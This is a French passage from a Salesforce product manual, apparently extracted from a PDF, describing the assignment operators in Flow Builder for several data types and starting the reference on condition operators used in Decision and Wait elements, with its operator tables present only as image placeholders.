

# <span id="page-4711-1"></span>**Date**

Remplace (equals), est ajouté à (add) ou soustrait de (subtract) la valeur de la ressource de date/heure.





# <span id="page-4712-0"></span>**Date/heure**

Remplace une ressource de date/heure par une nouvelle valeur (equals).



# <span id="page-4712-1"></span>**Liste de sélection**

Remplace une ressource de liste de sélection par une nouvelle valeur (equals) ou concatène une valeur dans la valeur d'origine (add).

Remarque: Avant d'être attribuées ou ajoutées à une ressource de liste de sélection, les valeurs sont converties en valeurs de chaîne.





#### <span id="page-4713-0"></span>**Liste à sélection multiple**

Remplace une ressource de liste à sélection multiple par une nouvelle valeur (equals), concatène une valeur dans la valeur d'origine (add) ou ajoute une sélection à la ressource (add item).

Remarque: Avant d'être attribuées ou ajoutées à une ressource de liste à sélection multiple, les valeurs sont converties en valeurs de chaîne.





# <span id="page-4714-0"></span>**sObject**

Remplace une variable sObject par une nouvelle valeur (equals).



# <span id="page-4715-0"></span>**Texte**

Remplace une ressource de texte par une nouvelle valeur (equals) ou concatène une valeur à la fin de la valeur d'origine (add).

 $\mathbf{z}$ Remarque: Avant d'être attribuées ou ajoutées à une ressource de texte, les valeurs sont converties en valeurs de chaîne.




### Opérateurs dans les conditions de flux

Utilisez des opérateurs de condition afin de vérifier la valeur d'une ressource sélectionnée. Les conditions sont utilisées dans des éléments Decision et des éléments Wait.

Pour comprendre les opérateurs pris en charge, reportez-vous à la référence ci-dessous, organisée par le type de données que vous sélectionnez pour la ressource.

- **•** [Booléen](#page-4716-0)
- **•** [Choix](#page-4717-0)
- **•** [Collection](#page-4717-1)
- **•** [Devise](#page-4718-0)
- **•** [Date](#page-4719-0)
- **•** [Date/heure](#page-4719-0)
- **•** [Liste à sélection multiple](#page-4720-0)
- **•** [Numéro](#page-4718-0)
- **•** [Liste de sélection](#page-4719-1)
- <span id="page-4716-0"></span>**•** [sObject](#page-4721-0)
- **•** [Texte](#page-4722-0)

## **Booléen**

Vérifiez si la valeur d'une ressource booléenne correspond à une autre valeur ou une autre ressource.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-4717-0"></span>**Choix**

Chaque ressource de choix a un type de données et obéit aux règles de l'opérateur de ce type de données. Toutefois, les ressources de choix prennent en charge un opérateur de plus que les autres ressources, quel que soit leur type de données.



#### <span id="page-4717-1"></span>**Collection**

Vérifiez si la valeur d'une ressource Collection contient ou correspond à une autre valeur ou une autre ressource.



